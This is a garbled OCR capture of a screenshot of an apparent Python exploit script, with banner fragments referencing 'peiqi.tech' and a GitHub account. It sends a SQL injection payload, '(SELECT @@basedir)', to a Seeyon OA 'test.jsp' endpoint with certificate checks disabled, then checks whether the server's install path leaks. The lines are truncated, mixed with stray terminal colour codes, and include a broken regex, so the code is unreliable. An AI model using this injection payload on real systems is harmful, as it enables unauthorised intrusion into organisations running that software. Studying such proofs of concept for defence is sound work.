
 import InsecureRequestWarning

------------')

i.peiqi.tech                                   \033[0m')

thub.com/PeiQi0                                 \033[0m')
                                               \033[0m'
                                             \033[0m')

.py                                            \033[0m'
p://xxx.xxx.xxx.xxx                             \033[0m')
------------')

/js/menu/test.jsp?doType=101&S1=(SELECT%20@@basedir)"

_warnings(InsecureRequestWarning)

url, verify=False, timeout=5)

asedir" in response.text and response.status_code == 200
UFseeyon\\', response.text)[0]
